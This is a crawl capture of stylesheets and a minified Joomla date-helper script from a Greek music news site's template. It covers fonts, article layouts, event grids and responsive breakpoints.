  font-size: 1.1rem;
  line-height: 24px;
  list-style-type: disc;
  width: 23.9%;
}
#demo-typography li a {
  font-size: 1.1rem;
  text-shadow: 2px 2px 0 #fff;
}
#warnings p {
  margin: 1em 0;
}
.demo-typoDiv {
  clear: both;
}
.demo-typoDiv:after {
  clear: both;
  content: "";
  display: table;
}
.demo-typo {
  margin: 50px 0 25px;
}
.demo-typo-col2 {
  float: left;
  width: 50%;
}
.demo-typo-col3 {
  float: left;
  width: 33%;
}
.demo-typo-col4 {
  float: left;
  width: 25%;
}
#warnings .demo-typo_padd p {
  margin: 1em 0 1.6em;
}
.typoDesc small {
  color: #757575;
  font: normal 11px Monaco, Menlo, Consolas, "Courier New", monospace;
}
.bubble-2 small {
  color: #fff;
}
.gkblock-3 small {
  color: #353639 !important;
}
.helpTooltip {
  background: #81d4fa;
  color: #fff;
}
.item-page .the-icons {
  border-top: 1px solid #eee;
  margin-bottom: 32px;
  overflow: hidden;
}
.item-page .the-icons > li {
  border: 1px solid #eee;
  border-right: none;
  border-top: none;
  float: left;
  padding: 15px 20px;
  width: 50%;
}
.item-page .the-icons > li .fa {
  margin-right: 5px;
}
.item-page .the-icons > li:last-child {
  border-right: 1px solid #eee;
}
@media (min-width: 641px) {
  .item-page .the-icons > li:nth-child(2n) {
    border-right: 1px solid #eee;
  }
}
.the-icons > li:before {
  display: none;
}
.item-page > div[itemprop="articleBody"] ul.the-icons > li {
  padding-left: 2.4rem;
  padding-right: .4rem;
}
[class^="fa fa-"],
[class*=" fa-"] {
  color: #333;
}
.pixellove .the-icons > li i {
  color: #E42525;
  font-size: 1.8rem;
  margin-right: 1rem;
}
.element-invisible {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border: 0;
  clip-path: inset(50%);
}
.hidden {
  display: none;
  visibility: hidden;
}
joomla-alert {
  display: none;
}
.list-striped li:nth-child(2n+1),
.list-striped dd:nth-child(2n+1),
.row-striped .row:nth-child(2n+1),
.row-striped .row-fluid:nth-child(2n+1) {
  background-color: #f2f2f2;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
.bg-gray {
  background: #A8A29E;
}
.bg-gradient {
  background: linear-gradient(103.88deg,#461D9D 0%,#7C12CC 100.96%);
  position: relative;
  color: #fff;
}
.bg-gradient:before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(283.67deg,#8B51B9 -5.05%,#3A43C2 96.25%);
  z-index: 1;
  opacity: 0.5;
}
.bg-gradient h1,
.bg-gradient h2,
.bg-gradient h3,
.bg-gradient h4,
.bg-gradient h5,
.bg-gradient h6 {
  color: #fff;
}
.bg-gradient .acm-features {
  position: relative;
  z-index: 2;
}

/*Custom CSS Classes*/

.events_home .p{
  line-height: 1.5;
}

.raxo-amstel{
  width:0px!important;
  height:0px!important;
}

@media (min-width: 800px) and (max-width: 1040px) {
  .item-page .main-content {
    flex-wrap: inherit !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css
body_size: 187
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 8, 2022 */



@font-face {
    font-family: 'NewYork';
    src: url('../fonts/newyork-webfont.woff2') format('woff2'),
         url('../fonts/newyork-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/override.css
body_size: 3987
content:
@font-face {
    font-family: 'cf_asty_stdbold'; font-style: normal; font-weight: normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot');  
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff') format('woff');
}

@font-face {
    font-family: 'cf_asty_stdregular'; font-style: normal; font-weight:normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff') format('woff');
}


h1, h2, h3, h4, h5, h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

body {
    font-family: 'cf_asty_stdregular'; 
}

input,
button,
select,
textarea {
    font-family: 'cf_asty_stdregular'; 
}

.navbar-search .search-query {
    font-family: 'cf_asty_stdregular'; 
}

#gkBg {
    font-family: 'cf_asty_stdregular'; 
}

#gkBtn a {
    font-family: 'cf_asty_stdregular'; 
}

.gkSubheadingBox .header {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.gkSubheadingBox .header .sub-heading {
    font-family: 'cf_asty_stdregular'; 
}

.title-module >h3 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-category .item .item-inner .article-content .article-meta {
    font-family: 'cf_asty_stdregular';
}

#gkHeader .group-ct .txt-name {
    font-family: 'cf_asty_stdregular'; 
}

.gkMainMenu >ul >li >a {
    font-family: 'cf_asty_stdbold'; 
    font-size: 14px;
}

ul.gkmenu.level1 li> a {
    font-size:13px;
}

.page-header >h1 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-info {
    font-family: 'cf_asty_stdregular'; 
}

.article-info .category-name {
    font-family: 'cf_asty_stdregular'; 
}

ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
    font-family: 'cf_asty_stdregular'; 
}

.item-page p.has-first:first-letter {
    font-family: 'cf_asty_stdregular'; 
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

blockquote {
    font-family: 'cf_asty_stdbold';
}

.article-category.layout-left .item-inner .article-content .article-title h3{
    font-size:20px;
    line-height: 1.3;
}

.article-category.layout-left .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.article-category.layout-right .item .item-inner .article-content .article-title h3{
    font-size:20px;
}

.article-category.layout-default h3{
    font-size:20px;
    line-height:1.3;
}


.owl-carousel.owl-drag .owl-item h3{
    font-size:20px;
    line-height:1.3;
}

.article-category .item +.item +.item {
    border-top: 1px solid #E5E5E5;
}

.article-category .item +.item {
    border-top: 0;
}

.item-page p {
    line-height: 1.4;
    font-size: 18px;
}    

.intro-text p {
    font-size: 20px;
}

.article-category .item .item-inner .article-content .articles-intro{
    font-size:14px;
    line-height: 1.4;
}

.article-category.layout-right .item-inner .article-content .article-title h3{
    font-size:22px;
    line-height: 1.3;
}

.article-category.layout-right .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.gkBoxmod1, #mod-articles-160{
    background: #FDF8FA; 
}

.gkBoxmod2{
    background: #fff;
}

@media (min-width: 1040px) {
    [data-sidebar-pos="right"] .gkPageContent1-wrap {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      padding-bottom: 50px;
    }
    [data-sidebar-pos="right"] #gkContent1 {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
}

aside#gkSidebar .gkBoxmood1 {
    padding-top: 25px;
}

.article-category.layout-default .item:first-child, .article-category.layout-default .item:first-child + .item {
    padding-top:0;
}

#gkMainbody2Bottom .title-module >h3, #gkTop3 .title-module >h3, #gkMainbodyBottom .title-module >h3 {
    font-size:18px;
}

#mod-custom137 {
    margin-bottom: 25px;
}

#mod-custom507{
    margin-top:25px;
}

/* CSS FOR THE CUSTOM TOP-SLIDER */

#mod-articles-160 .owl-stage, #mod-articles-160 .owl-item.active {
width: auto!important;
height: auto!important;
}

#mod-articles-160 .owl-stage-outer.owl-height, #mod-articles-520 .owl-stage-outer.owl-height {
    margin-right:0!important;
}

#mod-articles-134 .owl-stage-outer.owl-height {
    height: 600px!important;
}

#mod-articles-160 .article-content {
    position: absolute;
    bottom: 50px;
    left: 50px;
    z-index: 9;
    color: rgba(255,255,255,0.75);
    max-width: 780px;
}

#mod-articles-160 a {
    color:#fff;
}

#mod-articles-160 a:hover {
    text-decoration: none;
}

#mod-articles-160 .owl-carousel.owl-drag .owl-item h3 {
    font-size:40px;
    line-height:1.3;
    letter-spacing: -0.03em;
}

#mod-articles-160 .articles-intro {
    font-size:20px;
}

#mod-articles-160 .owl-stage {
    transform: 0s!important;
    transition: 0s!important;
}
/* End */

.article-body p:first-child:first-letter {
    color: #E42525;
    font-size: 96px;
    font-family: 'cf_asty_stdregular';
    float: left;
    margin-right: 8px;
}
@media (max-width: 1040px) {
    .article-body p:first-child:first-letter {
      font-size: 70px;
    }
}
@media (max-width: 640px) {
    .article-body p:first-child:first-letter {
      font-size: 56px;
    }
}

/* Mood of the Day */


.gkBoxmood .article-category.layout-default{
    display: block;
}

.gkBoxmood .article-category .item{
    border-right:0;
}

@media (min-width: 1400px) {
    .gkBoxmood .article-category.layout-default .item {
      width: 100%;
    }
}

.gkBoxmood .article-category.layout-default h3{
    font-family: 'cf_asty_stdregular'; 
    font-weight: normal;
    font-size:  16px;
    line-height: 1.3;
}

.gkBoxmood .item {
    padding: 0;
}

/* NEW */

.gkBoxmood .category{
    background-image: url(/images/authors/2239.jpg);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin-right: 15px;
}

.gkBoxmood .category a {
    visibility: hidden;
}

.gkBoxmood .article-meta{
    display: block;
    float: left;
}

.gkBoxmood1 {
    padding-top: 0!important;
}

.gkBoxmood {
    padding-top: 25px;
}

/* End */

@media (max-width: 640px) {
    #gkMainbody2 .mod-banners.bannergroup {
        text-align: center;
    }
    #gkMainbody2Bottom{
        padding-top: 30px;
    }
    aside#gkSidebar {
        margin-top: 0;
    }

    #gkTop3{
        margin-top: 30px;
    }

    .gkBoxmod2 .title-module{
        margin-top: 30px;
    }
}


.center{
    padding-bottom: 30px;
}

@media (max-width: 1040px) {
    [data-sidebar-pos="right"] #gkSidebar{
        background: #FDF8FA; 
        padding-left: 25px;
        padding-right: 25px;
        padding-bottom: 25px;
    }
}

/* Hide Image from Timeline Layout */
.eb-events-timeline .eb-description-details img {
    display: none;
}

img.eb-thumb-left {
    float: none!important;
}

.col-md-3 {
    float: none!important;
    max-width: 100%;
}

.form-actions{
    background-color: unset;
    border: 0;
    margin-top: 20px;
}

.item-page.type-1 .createdby, .item-page.type-2 .createdby, .item-page.type-3 .createdby {
    display: none;
}

.article-info dd +dd:before {
    display: none;
}

.moduletable.leftmod  .latestnews .item {
    flex-direction: column-reverse;
}

.moduletable.leftmod .latestnews .item .item-image{
    margin-top:20px;
    width:100%
}

.moduletable.leftmod .latestnews .item .box-info{
    margin-right: 0;
    margin-top: 10px;
}

.moduletable.leftmod .item{
    margin-top: 30px;
    border-top: 1px solid #E5E5E5;
}

.moduletable.leftmod .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
}

.moduletable.leftmod .latestnews .item .box-info .title{
    font-weight: 800;
    font-size: 15px;
}

.btn{
    height: auto;
}

.com_tags #gkPageContent1{
    display: none;
}

.com_tags #gkSidebar{
    background-color: #fff;
}

@media (max-width: 840px){
    .item-page.type-3 .content-info .title-article h1{
        font-size: 20px;
    }
    .item-page.type-3 .content-info .intro-text p{
        font-size: 18px;
    }
    .fields-container{
        font-size: 14px;
    }
}

#search_eb_box {
    max-width: 280px;
    width: 280px;
}

/* Podcasts Home */
@media (min-width: 1400px) {
    #mod-articles-456 {
    width:800px;}

    #mod-articles-456 .owl-stage-outer.owl-height{
    margin-right: 0!important;}
}



/* Atzenta Home */

.eb-event-item-grid-default-layout{
    height: 100% !important;
}

.col-md-6.eb-events-grid-row-2{
    margin-top: 70px;
}

.gkBoxatzenta .row [class*="col-"]{
    height:650px!important;
}

@media (min-width: 1400px) {
.gkBoxatzenta .content{
    margin-left: 25px;
}

.gkBoxatzenta .row [class*="col-"] {
    padding-left: 25px!important;
    padding-right: 25px!important;
}

.gkBoxatzenta .col-md-6{
    max-width: 400px;
}
}

@media (max-width: 640px){
    .gkBoxatzenta .row{
        margin-left: 0;
        margin-right: 0;
    }
}

.eb-event-item-grid-default-layout .eb-event-title-container{
    line-height: 1.3;
}

.eb-event-title-container, .eb-event-date-time, .eb-event-location, .eb-event-item-grid-default-layout>div:last-child{
    padding: 5px;
}

/* End */

/*!Atzenta Home 6 events!*/


.box.gkBoxatzenta6events .box-wrap {
  padding-left: 27px;
  padding-right: 27px;
}

.gkBoxatzenta6events,
.gkBoxatzenta6events .eb-events-grid-items,
.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"],
.gkBoxatzenta6events .eb-event-item-grid-default-layout,
.gkBoxatzenta6events img.eb-event-thumb {
    border-radius: 0 !important;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-1 {
    margin-bottom: -20px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout>div:not(.eb-event-thumb-container) {
    margin: 0px 5px 0px 8px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-title-container {
    margin-top: 8px !important;
    margin-bottom: 5px !important;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-main-category {
    padding: 0px 3px;
    text-transform: uppercase;
    border-radius: 2px;
    display: none;
}

.gkBoxatzenta6events i.fa.fa-map-marker::before{
    display: none;
}

.gkBoxatzenta6events i.fa.fa-calendar::before{
    display: none;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-2 {
    margin-top: 5px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout {
    max-height: 220px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    padding-bottom: 6px;
}

.gkBoxatzenta6events .eb-event-thumb-container {
  border-radius: 0 !important;
}

.gkBoxatzenta6events .eb-event-thumb-container a img.eb-event-thumb {
  border-radius: 0px !important;
}

.gkBoxatzenta6events .eb-event-thumb {
    height: 140px; 
    object-fit: cover;
    width: 100%;
}

.gkBoxatzenta6events .eb-event-title-container {
    font-size: 14px;
    line-height: 1.2;
    margin: 4px 0 4px 0;
    flex-grow: 0;
}

.gkBoxatzenta6events .eb-event-title{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time{
    font-weight: 100;
}

.gkBoxatzenta6events .eb-event-location a{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time {
    font-size: 11px !important;
    padding: 0 4px;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-location {
    font-size: 11px !important;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-main-category{
    font-size: 10px;
}

.gkBoxatzenta6events .eb-event-title-container,
.gkBoxatzenta6events .eb-event-date-time,
.gkBoxatzenta6events .eb-event-location,
.gkBoxatzenta6events .eb-event-item-grid-default-layout > div:last-child {
    padding: 1px 1px;
}

.gkBoxatzenta6events .eb-events-grid-items {
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 33.3333%; 
    max-width: 33.3333%;
    padding-left: 6px;
    padding-right: 6px;
    box-sizing: border-box;
}

@media (max-width: 991px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 640px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .gkBoxatzenta6events .row {
    margin-left: 0;
    margin-right: 0;
  }
}

.gkBoxatzenta6events .row [class*="col-"] {
    min-height: 60px;
    margin-bottom: 5px;
}

.gkBoxatzenta6events .title-module >h3 {
    margin: 0 0px 25px;
}
/* End */

.raxo-inarticle4.center .latestnews .item{
    display: flex;
    align-items: center;
    flex-direction: column-reverse;
}

.raxo-inarticle4.center .left.item-image {
    width: 250px;
}

.raxo-inarticle4.center .latestnews .item .box-info{
    margin-top: 10px;
    margin-bottom: 15px;
}
.raxo-inarticle4.center .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
    margin-top: 15px;
}

.raxo-inarticle4.center  .latestnews.mod-list{
    border-top: 1px solid #E5E5E5;
    border-bottom: 1px solid #E5E5E5;
}

@media (min-width: 1400px) {
   .gkBoxbot .article-category.layout-default{
        flex-wrap:nowrap;
    }
    .gkBoxbot .article-category .item +.item +.item{
        border-top:0;
        padding-top: 0;
    }
}

@media (max-width: 840px){
.gkBoxpod{
    margin-top: 30px;
}
}

.gkBoxmod1 .article-category .item +.item +.item{
    border-top: 2px solid #E5E5E5;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-label {
        visibility:hidden;
    }
   
@media (min-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
}

.fields-container .field-entry{
    border-bottom:10;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
  }
}

@media (max-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
    }
    
.fields-container .field-entry{
    border-bottom:10;
}
    
.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
}
}

@media (max-width: 840px){
    .com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
        font-size: 40px;
    }

.com_content.view-article.layout-blog.j4 .bathmologia {
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color: #111;
    margin-left: 110px;
}
}

.com_content.view-category.layout-blog.j4 .bathmologia{
    text-align:center;
    width:135px;
    padding: 4px 6px;
    font-size: 16px;
    font-weight: bold;
    line-height: 14px;
    color: #fff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #e42525;
}
 
  .demo_td1 .article-category.layout-default .item{
width:300px;
height:600px;
}

.gkBoxgnews {
    padding: 0 25px 25px;
}

img +img{
    margin-top:25px;
}

/* Demo Traffic Driver */
@media(min-width: 1400px) {
    .gkBoxtd .mod-custom.custom {
        border-top: 4px solid #111;
     }
     
    .gkBoxtd .mod-custom.custom img {
       margin-top: 25px;
    }
}

.box.gkBoxamstel{
    margin-top:25px;
    background-color: #ec1c29;
  }

.box.gkBoxamstel .content, .box.gkBoxamstel .title-module{
    padding-left:20px;
    padding-right:20px;
}


.box.gkBoxamstel .category-name a, .box.gkBoxamstel h5 a, .box.gkBoxamstel .title-module >h3{
    color:#fff;
}

.box.gkBoxamstel .title-module >h3{
    border-top: 0;
}

/*Sticky part for Desktop */

@media screen and (min-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px;
        position: sticky;
        display: flex;
        justify-content: center;
        }}
    
    @media screen and (min-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px; } 
    }

/*Sticky part for Mobile */

@media screen and (max-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        justify-content: space-around;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px; 
        position: sticky;
        font-size: 14px;
    }
}       
        
@media screen and (max-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px;
    } 
}
.ba-form-footer {
    visibility: hidden!important;
}

.countdown{
    background-color: #000;
    border: 0px solid #fff!important;
    font-family: 'noto serif';
    font-size: 20px;}

.countdown_title {
    font-size: 20px;
    color: #fff;
}

#clockJS1{
    color: #ccc;
    font-size: 18px;
}
    
#mod-custom612{
    background-color: #000;
    border-top: 0!important;
}


#mod-custom612 a{
        color:white!important;
}


#mod-custom618{
    background-color: #000;
    border-top: 0!important;
}
        
        
#mod-custom618 a{
    color:white!important;
}
    
#mod-custom619{
    background-color: #000;
    border-top: 0!important;
}


#digi_showcase_620 .slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{
background-color: 0;
}

#digi_showcase_620 .slick-prev, .slick-next{
    background-color: 0;
}

#digi_showcase_620 h3 a{
    color:white;
    font-size:18px;
}

#digi_showcase_620 {
    background-color: #000000;
}

#digi_showcase_carousel .slick-prev:before, #digi_showcase_carousel .slick-next:before{
    color: white;
}

.btn.btn-sm.nl {
    display:none;
}


/*Test for new nea layout */

.gkBoxnewNeaLayout {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
  }
  .gkBoxnewNeaLayout .item {
    width: calc(50% - 10px);
    display: flex;
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item:first-child {
    width: 100%;
    border-right: 0px solid #E5E5E5;

  }

  .gkBoxnewNeaLayout .article-category.layout-default .thumb-article {
    margin-bottom: 10px!important;
}

  .gkBoxnewNeaLayout .item:first-child .article-title h3 a {
    font-size: 32px;
  }

  .gkBoxnewNeaLayout .item:nth-child(2){
    padding-top: 25px!important;
    padding-bottom: 25px;
    border-top: 1px solid #E5E5E5!important;
  }

  .gkBoxnewNeaLayout .item:first-child .articles-intro {
    display: block;
    padding-top: 10px;
    font-size: 17px!important;
    color: #444
  }

  .gkBoxnewNeaLayout .item:nth-child(3)  {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .gkBoxnewNeaLayout .item:first-child .item-inner {
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item-image img {
    max-width: 100%;
    height: auto;
  }

/* Hide tags */

.btn.btn-sm.firstcomment{
	display: none;}

.eb-event-price.btn.btn-primary{
	display:none!important;}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css
body_size: 117
content:
.items-row .span6 {
  width: 50%;
}
.items-row .span4 {
  width: 33.3%;
}
.only-desktop {
  display: none !important;
}
.only-tablet {
  display: block !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: none !important;
}
.no-mobile {
  display: block !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css
body_size: 118
content:
.items-row .span6 {
  width: 100%;
}
.items-row .span6 +.span6 {
  margin-top: 25px;
}
.items-row .span4 {
  width: 100%;
}
.only-tablet {
  display: none !important;
}
.only-mobile {
  display: block !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: block !important;
}
.no-mobile {
  display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/system/js/fields/calendar-locales/date/gregorian/date-helper.min.js?ef2402636ddc512212f53ea70303f6b1
body_size: 1627
content:
!function(t){"use strict";var e=[0,1,2,3,4,5,6,7,8,9];t.SECOND=1e3,t.MINUTE=60*t.SECOND,t.HOUR=60*t.MINUTE,t.DAY=24*t.HOUR,t.WEEK=7*t.DAY,t.prototype.setLocalDateOnly=function(e,r){if("gregorian"!=e)return"";var a=new t(r);this.setDate(1),this.setFullYear(a.getFullYear()),this.setMonth(a.getMonth()),this.setDate(a.getDate())},t.prototype.setLocalDate=function(t,e){return"gregorian"!=t?"":this.setDate(e)},t.prototype.setLocalMonth=function(t,e,r){return"gregorian"!=t?"":(null==r&&this.getDate(),this.setMonth(e))},t.prototype.setOtherFullYear=function(e,r){if("gregorian"!=e)return"";var a=new t(this);return a.setFullYear(r),a.getMonth()!=this.getMonth()&&this.setDate(28),this.setUTCFullYear(r)},t.prototype.setLocalFullYear=function(e,r){if("gregorian"!=e)return"";var a=new t(this);return a.setFullYear(r),a.getMonth()!=this.getMonth()&&this.setDate(28),this.setFullYear(r)},t.prototype.getLocalWeekDays=function(t,e){return 6},t.prototype.getOtherFullYear=function(t){return"gregorian"!=t?"":this.getFullYear()},t.prototype.getLocalFullYear=function(t){return"gregorian"!=t?"":this.getFullYear()},t.prototype.getLocalMonth=function(t){return"gregorian"!=t?"":this.getMonth()},t.prototype.getLocalDate=function(t){return"gregorian"!=t?"":this.getDate()},t.prototype.getLocalDay=function(t){return"gregorian"!=t?"":this.getDay()},t.prototype.getLocalMonthDays=function(t,e){if("gregorian"!=t)return"";var r=this.getFullYear();return void 0===e&&(e=this.getMonth()),0!=r%4||0==r%100&&0!=r%400||1!=e?[31,28,31,30,31,30,31,31,30,31,30,31][e]:29},t.prototype.getLocalWeekNumber=function(e){if("gregorian"!=e)return"";var r=new t(this.getFullYear(),this.getMonth(),this.getDate(),0,0,0),a=r.getDay();r.setDate(r.getDate()-(a+6)%7+3);var n=r.valueOf();return r.setMonth(0),r.setDate(4),Math.round((n-r.valueOf())/6048e5)+1},t.prototype.getLocalDayOfYear=function(e){if("gregorian"!=e)return"";var r=new t(this.getFullYear(),this.getMonth(),this.getDate(),0,0,0)-new t(this.getFullYear(),0,0,0,0,0);return Math.floor(r/t.DAY)},t.prototype.equalsTo=function(t){return this.getFullYear()==t.getFullYear()&&this.getMonth()==t.getMonth()&&this.getDate()==t.getDate()&&this.getHours()==t.getHours()&&this.getMinutes()==t.getMinutes()},t.localCalToGregorian=function(t,e,r){return""},t.gregorianToLocalCal=function(t,e,r){return""},t.convertNumbers=function(t){t=t.toString();for(var r=0,a=e.length;r<a;r++)t=t.replace(new RegExp(r,"g"),e[r]);return t},t.toEnglish=function(t){t=this.toString();for(var e=[0,1,2,3,4,5,6,7,8,9],r=0;r<10;r++)t=t.replace(new RegExp(e[r],"g"),r);return t},t.monthsToLocalOrder=function(t){return t},t.parseFieldDate=function(e,r,a,n){"gregorian"!=a&&(e=t.toEnglish(e));var o=new t,s=0,i=-1,g=0,u=e.split(/\W+/),l=r.match(/%./g),h=0,c=0,p=0,f=0,D=0;for(h=0;h<u.length;++h)if(u[h])switch(l[h]){case"%d":case"%e":g=parseInt(u[h],10);break;case"%m":i=parseInt(u[h],10)-1;break;case"%Y":case"%y":(s=parseInt(u[h],10))<100&&(s+=s>29?1900:2e3);break;case"%b":case"%B":for(c=0;c<12;++c)if(n.months[c].substr(0,u[h].length).toLowerCase()===u[h].toLowerCase()){i=c;break}break;case"%H":case"%I":case"%k":case"%l":p=parseInt(u[h],10);break;case"%P":case"%p":/pm/i.test(u[h])&&p<12?p+=12:/am/i.test(u[h])&&p>=12&&(p-=12);break;case"%M":f=parseInt(u[h],10);break;case"%S":D=parseInt(u[h],10)}if(isNaN(s)&&(s=o.getFullYear()),isNaN(i)&&(i=o.getMonth()),isNaN(g)&&(g=o.getDate()),isNaN(p)&&(p=o.getHours()),isNaN(f)&&(f=o.getMinutes()),isNaN(D)&&(D=o.getSeconds()),0!=s&&-1!=i&&0!=g)return new t(s,i,g,p,f,D);for(s=0,i=-1,g=0,h=0;h<u.length;++h)if(-1!=u[h].search(/[a-zA-Z]+/)){var M=-1;for(c=0;c<12;++c)if(n.months[c].substr(0,u[h].length).toLowerCase()===u[h].toLowerCase()){M=c;break}-1!=M&&(-1!=i&&(g=i+1),i=M)}else parseInt(u[h],10)<=12&&-1==i?i=u[h]-1:parseInt(u[h],10)>31&&0==s?(s=parseInt(u[h],10))<100&&(s+=s>29?1900:2e3):0==g&&(g=u[h]);return 0==s&&(s=o.getFullYear()),-1!=i&&0!=g?new t(s,i,g,p,f,D):o},t.prototype.print=function(e,r,a,n){if("string"!=typeof r&&(e=""),r||(r="gregorian"),"string"!=typeof e&&(e=""),!e)return"";if("NaN"==this.getLocalDate(r)||!this.getLocalDate(r))return"";var o=this.getLocalMonth(r),s=this.getLocalDate(r),i=this.getLocalFullYear(r),g=this.getLocalWeekNumber(r),u=this.getDay(),l={},h=this.getHours(),c=h>=12,p=c?h-12:h,f=this.getLocalDayOfYear(r);0==p&&(p=12);var D=this.getMinutes(),M=this.getSeconds();l["%a"]=n.shortDays[u],l["%A"]=n.days[u],l["%b"]=n.shortMonths[o],l["%B"]=n.months[o],l["%C"]=1+Math.floor(i/100),l["%d"]=s<10?"0"+s:s,l["%e"]=s,l["%H"]=h<10?"0"+h:h,l["%I"]=p<10?"0"+p:p,l["%j"]=f<100?f<10?"00"+f:"0"+f:f,l["%k"]=h,l["%l"]=p,l["%m"]=o<9?"0"+(1+o):1+o,l["%M"]=D<10?"0"+D:D,l["%n"]="\n",l["%p"]=c?n.pm.toUpperCase():n.am.toUpperCase(),l["%P"]=c?n.pm:n.am,l["%s"]=Math.floor(this.getTime()/1e3),l["%S"]=M<10?"0"+M:M,l["%t"]="\t",l["%U"]=l["%W"]=l["%V"]=g<10?"0"+g:g,l["%u"]=u+1,l["%w"]=u,l["%y"]=(""+i).substr(2,2),l["%Y"]=i,l["%%"]="%";var y=e.replace(/%./g,(function(t){return l[t]||t}));return"gregorian"!=r&&a&&(y=t.convertNumbers(y)),y}}(Date);

--- FILE ---
content_type: application/javascript
